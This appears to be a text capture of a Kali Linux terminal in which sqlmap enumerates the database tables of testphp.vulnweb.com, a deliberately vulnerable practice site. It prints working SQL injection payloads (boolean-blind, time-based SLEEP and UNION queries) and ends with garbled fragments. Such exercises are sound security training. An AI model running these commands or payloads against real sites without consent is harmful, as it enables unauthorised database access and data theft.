 mudit@kali: ~/Desktop/SQL Injection Mark 2
┌──(mudit㉿kali)-[~/Desktop/SQL Injection Mark 2]
└─$ sudo sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 19:50:51 /2025-01-12/
[19:50:51] [INFO] resuming back-end DBMS 'mysql'
[19:50:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9787=9787
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 8329 FROM (SELECT(SLEEP(5)))Gfmj)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5448 UNION ALL SELECT NULL,CONCAT(0x71767a7871,0x514268494671596f6376586954554a4150454846674f4c515054516f674f6f6d
705966536f7a4875,0x7162716b71),NULL-- -
---
[19:50:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[19:50:52] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[19:50:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
KA
BY OFFENSIV
DOS
nmap